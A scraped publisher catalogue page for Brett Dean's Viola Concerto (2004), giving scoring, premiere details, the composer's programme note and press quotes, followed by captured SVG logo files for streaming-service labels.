            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Brett+Dean">Dean, Brett</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Viola Concerto</h1>
                            <span>(2004)</span>
                </div>
                <div class="page-header__subtitle">for viola and orchestra</div>
                <div class="page-header__subtitle">Duration: 25&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>3(I,III=picc,II=picc,afl).2(II=corA).2(II=bcl).2(II=dbn)-3.2.2.1-timp.perc(3):I=vib/5tom-t/SD/vibraslap/2tgl/sandpaper; II=xyl/sm tam-t/3chin.cym/5susp.cym/BD/tamb/5tuned gongs/3crot; III=marimba/crot(2octaves)/wdbl/tpl.bl/chin.cym/lg tam-t/cowbell/whip-harp-cel-pft-strings(12.10.8.6.5)</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Bote &amp; Bock</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=120927" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                    <div class="availability-buttons">
                        <a href="/purchase-music/Brett-Dean-Viola-Concerto/47053" class="button button--bg-gold button--text-light" target="_self">For Sale</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">World Premiere</div>
            <div>15/04/2005</div>
            <div>Barbican Hall, London</div>
            <div>Brett Dean, viola / BBC Symphony Orchestra / Rumon Gamba</div>
        </div>
        <div class="catalogueText">
            <div class="generic-title">Composer&#39;s Notes</div>
            <div class="musictext-languages">
                        <a href="/pages/cr/catalogue/cat_detail?=&musicid=47053&langid=2">Deutsch</a>
            </div>
<p>I’ve often mused upon the fact that so much music written for the viola is characterised by a particular sense of melancholy, invariably coupled with a busy, dogged brand of defiance or even gruffness. While we violists may look with a certain envy upon the joyous abandon of the finale of Tchaikovsky’s Violin concerto, the high drama of the entry of the violin in the Brahms Concerto or the sheer, wide-screen magnificence of the Dvorak or Elgar Cello Concertos, we have a particular voice that is uniquely ours, and a very telling and touching one it is too.</p>
<p>Largely deprived of such masterworks of the classical and romantic periods, viola players generally tend to embrace the music of the 20th and 21st centuries with greater passion than our violin and cello playing colleagues.</p>
<p>Here, the solo viola repertoire undoubtedly also has its moments of joy and vigorously positive energy. The last movements of the Bartok concerto and of Hindemith’s &quot;Schwanendreher&quot;, for example, both lend the viola a folk-inspired voice of singular freshness and exuberance. But when it comes to finding the true essence of the viola’s character, these are perhaps exceptions rather than the rule.</p>
<p>So it is then a unique privilege and challenge to have the opportunity to now approach the form of the viola concerto as both composer and performer. Above all, it filled me with thoughts about my own relationship with this curiously beautiful, somewhat enigmatic instrument of my choosing. Due to the unusually hands-on directness of writing a concerto for oneself, it also inspired thoughts upon the workings of music itself, removed from any sense of external programmatic influences or stories which inform so many of my other pieces.</p>
<p>Hence this work is simply entitled Viola Concerto.</p>
<p>More by coincidence than design, the piece follows the traditional concerto shape of three movements. Having completed the substantial second and third movements, I felt the piece required a &quot;scene setting&quot; of some kind. Thus, the work begins with &quot;Fragment&quot;, a brief visit to a delicate sound world in which some of the work’s main motives and instrumental colours are introduced in the orchestra, eventually enticing a high, floating cantilena response from the soloist.</p>
<p>&quot;Fragment&quot; however serves merely as a short satellite of serenity before the orchestra tumbles into the longer second movement, &quot;Pursuit&quot;. As its name implies, this is a restless ride for all concerned, presenting the solo viola as a harried, lonely figure fighting against the latent threat of the orchestra, which seems only too keen to burst in and have its say whenever it gets the opportunity. A solo cadenza of bird-call inspired flageolets and high C-string yearnings forms a fleeting central reprieve before the chase resumes.</p>
<p>This is music of jagged virtuosity and rhythmic edginess, the kind of hybrid that might have arisen if Paul Hindemith had played in a band with Tom Waits...</p>
<p>The piece closes with &quot;Veiled and Mysterious&quot;, an extended elegy in which the viola sings an unfolding &quot;Klagelied&quot; over icy sonorities of solo celli and bowed percussion. After a passage of sudden stillness and delicate question marks in the solo voice, the viola’s line develops again in intensity, eventually awakening the orchestra into action, taking over from the viola to emerge in a large scale tutti section in which statements from throughout the piece are thrown into a melting pot, by turns stark and lyric. Out of the remnants of this material, the solitary figure of the viola solo resurfaces in an atmosphere of conciliation and dreaminess. Accompanied by the weaving lines of oboe and cor anglais, the viola, no longer hassled and pursued, guides us to a peaceful, if somewhat ambivalent conclusion with a revisiting of the bird- like harmonics from the middle movement.<br />
<em>© Brett Dean, 2005</em></p>
<p><em><strong>Reproduction Rights</strong>: This programme note can be reproduced free of charge in concert programmes with a credit to the composer.</em></p>

        </div>
        <div class="catalogueText">
            <div class="generic-title">Press Quotes</div>
            <div class="musictext-languages">
                        <a href="/pages/cr/catalogue/cat_detail?=&musicid=47053&langid=2">Deutsch</a>
            </div>
<p>&quot;Dean is a top-flight viola player as well as a upwardly mobile composer. His new <em>Viola Concerto</em> is a substantial affair, elegantly proportioned and full of colourful musical imagery.&quot; <em>(Andrew Clements, The Guardian, 21 Apr 2005)<BR><BR></em>&quot;Dean has written something as personal as one would expect. The haunting and arresting sounds are all his own, and bright colours suggest a strong connection to his country’s landscape. Indeed, the peaceful close, in which the previously hectic solo viola emerges purified, evokes a lullaby in which the earth seems to be singing itself to sleep.&quot; <em>(John Allison, The Times, 19 Apr 2005)</em></p>

        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_Dean_IntimateDecisionsBIS400.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Brett Dean / Sydney Symphony / Simone Young<br />
SSO 200702 / BIS-CD-1696</p>
<p><a href="http://www.amazon.co.uk/exec/obidos/ASIN/B01K8LD88G/boosehawke-21/">Buy the CD from Amazon</a></p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=47053" title="" >Audio Visual</a></li><li><a href="/cr/calendar/perf_results?musicid=47053" title="" >Performances</a></li><li><a href="/cr/perusals/score?id=35153" title="" >Online Score</a></li></ul></div>
        </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/track/02NuREd68pP5tCtAxdvZRH?si=ZKNDpkbdTHmuH7dQn3camA" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://music.apple.com/us/album/dean-b-viola-concerto-12-angry-men-intimate-decisions/331843382" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/apple-music-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://app.idagio.com/recordings/16219008?utm_source=pcl" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/idagio-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://www.amazon.co.uk/exec/obidos/ASIN/B01K8LD88G/boosehawke-21/" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/amazon-music-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/idagio-label.svg
body_size: 216
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 652 117" style="enable-background:new 0 0 652 117;" xml:space="preserve">
<path d="M49.2,88.1h34.7v17.4H49.2V88.1z M20.2,30.2v57.9l46.3-28.9L20.2,30.2z M147.3,105.4h-17V13h17V105.4z M253.6,59.2
	c0,28.8-20.2,46.2-48.1,46.2h-29.6V13h29.6C233.4,13,253.6,30.4,253.6,59.2L253.6,59.2z M192.8,28.6v61.3h13.5
	c16.6,0,29.1-10.7,29.1-30.6S223,28.7,206.3,28.7L192.8,28.6L192.8,28.6z M328.1,84.4h-38l-7.8,21h-18.8L300.6,13h16.9l37.1,92.4
	h-18.8L328.1,84.4L328.1,84.4z M322.6,69.1l-13.5-36.2l-13.5,36.2H322.6z M459.6,58.4c0,26.3-14.8,49-46,49
	c-28.3,0-48.9-18.6-48.9-48.2c0-28.5,19.4-48.2,49.7-48.2c15.3,0,27.1,5.2,35.9,12.3l-11.2,14.4c-7.1-6.1-16.1-9.4-25.4-9.4
	c-18.9,0-30.5,13.3-30.5,30.9c0,18,12,30.9,31.2,30.9c17.8,0,26-11.4,27.1-21.4H415V53.1h44.5C459.6,55,459.6,56.7,459.6,58.4
	L459.6,58.4z M499.6,105.4h-17V13h17V105.4z M620.2,59.2c0,28.7-21,48.2-48.5,48.2s-48.3-19.5-48.3-48.2S544.3,11,571.7,11
	C599.2,11,620.2,30.5,620.2,59.2L620.2,59.2z M541.9,59.2c0,18.4,12.5,30.9,29.8,30.9c17.4,0,29.8-12.5,29.8-30.9
	s-12.4-30.9-29.8-30.9C554.4,28.3,541.9,40.8,541.9,59.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify-label.svg
body_size: 1282
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 568 183" style="enable-background:new 0 0 568 183;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#54BA5F;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<g>
		<circle class="st0" cx="88.8" cy="91.6" r="83.7"/>
		<path class="st0" d="M227.4,52.6c2.6,0,13.7-0.8,27.3,9.4c0.6,0.5,0.7,1.3,0.3,1.9l-6.5,9.1c-0.5,0.7-1.4,0.8-2,0.3
			c-1.2-0.9-3.3-2.4-5.6-3.6c-3.9-2-9-3.6-13.4-3.6S216,67.5,216,74.5c0,5.6,5,7.7,20.3,11.5c10,2.6,21.6,7.4,21.6,22.6
			c0,14-11.7,22.9-27.8,22.9c-9.7,0-23-3.7-31.4-12.2c-0.5-0.5-0.5-1.4,0-1.9l7.3-8.6c0.5-0.6,1.5-0.7,2-0.1
			c2.8,2.6,11,9.2,22.1,9.2c13.3,0,12.7-8,12.7-9.2c0-2.5-1.8-6.1-8.4-7.9s-22.9-4.9-29.1-12.1c-3.8-4.5-4.3-9.4-4.3-13.2
			C200.8,67.1,206.3,52.6,227.4,52.6z"/>
		<path class="st0" d="M295.7,70.8c-11.8,0-18.2,8.7-18.2,8.7v-6c0-0.8-0.6-1.4-1.4-1.4H264c-0.8,0-1.4,0.6-1.4,1.4v72.8
			c0,0.8,0.6,1.4,1.4,1.4h12.2c0.8,0,1.4-0.6,1.4-1.4v-22.7c0,0,5.9,7.9,18.8,7.9c10.2,0,26.6-8.2,26.6-30.1S307.5,70.8,295.7,70.8z
			 M292.5,118.6c-8.3,0-15.3-7.2-15.3-17.4c0-6.3,3.9-17.2,15.1-17.2s15.4,9,15.4,17.2S303.3,118.6,292.5,118.6z"/>
		<path class="st0" d="M358,70.8c-19.1,0-30.9,15.7-30.9,30.5c0,16.2,12.6,30.4,31,30.4c18.5,0,31-14.6,31-30.4S377,70.8,358,70.8z
			 M358.1,118.6c-7.8,0-16.3-6.5-16.3-17.3S349.5,84,358.1,84c6.6,0,16,5.5,16,17.2S365.9,118.6,358.1,118.6z"/>
		<path class="st0" d="M427.3,83.7V73.3c0-0.8-0.6-1.4-1.4-1.4H412v-14c0-0.8-0.6-1.4-1.4-1.4h-11.9c-0.8,0-1.4,0.6-1.4,1.4v14h-5.8
			c-0.8,0-1.4,0.6-1.4,1.4v10.3c0,0.8,0.6,1.4,1.4,1.4h5.8c0,0,0,22.7,0,29.3s3,17,16.1,17c6,0,11.2-2.1,13.1-3
			c0.5-0.2,0.8-0.7,0.8-1.3v-10.1c0-0.9-1-1.5-1.8-0.9c-1.4,0.9-3.6,1.9-6.9,1.9c-6.3,0-6.6-4.3-6.6-7.3s0-25.6,0-25.6h13.8
			C426.7,85.1,427.3,84.5,427.3,83.7z"/>
		
			<ellipse transform="matrix(0.3554 -0.9347 0.9347 0.3554 232.2422 447.9597)" class="st0" cx="440.9" cy="55.6" rx="9.2" ry="9.2"/>
		<path class="st0" d="M446.8,130.4h-11.9c-0.8,0-1.4-0.6-1.4-1.4V73.4c0-0.8,0.6-1.4,1.4-1.4h11.9c0.8,0,1.4,0.6,1.4,1.4V129
			C448.2,129.7,447.6,130.4,446.8,130.4z"/>
		<path class="st0" d="M461.4,85.1h-5.8c-0.8,0-1.4-0.6-1.4-1.4V73.4c0-0.8,0.6-1.4,1.4-1.4h5.8c0,0,0-1.3,0-3.8s0.4-18.3,18.1-18.3
			c8.8,0,11.6,2,11.6,2s0,9.6,0,10.6s-0.4,1.9-1.5,1.5s-4.4-1.3-7.1-1.3s-6.4,1.6-6.4,6.3c0,1.7,0,2.9,0,2.9h21.7
			c0.6,0,1.1,0.4,1.3,0.9l15.2,39.2l13.5-39c0.2-0.6,0.7-0.9,1.3-0.9h13.3c0.6,0,1.1,0.6,0.8,1.2c-3.1,8.1-20.8,53.8-23.1,59.7
			c-2.5,6.4-6.8,15.1-18.9,15.1c-7.1,0-11.6-2.4-13.5-3.6c-0.6-0.4-0.8-1.1-0.5-1.8l4.3-9.3c0.2-0.4,0.7-0.5,1-0.3
			c1.2,0.8,4.1,2.2,7.4,2.2c4.8,0,7-5.7,7-5.7l-18.6-44.4h-12.2v43.9c0,0.8-0.6,1.4-1.4,1.4h-12c-0.8,0-1.4-0.6-1.4-1.4L461.4,85.1z
			"/>
		<g>
			<path class="st0" d="M550.6,76h4.4c1.2,0,2.2,0.4,2.8,1c0.5,0.5,0.8,1.3,0.8,2.2l0,0c0,1.6-0.8,2.5-2.1,3l2.4,3.5h-2.5l-2.1-3.1
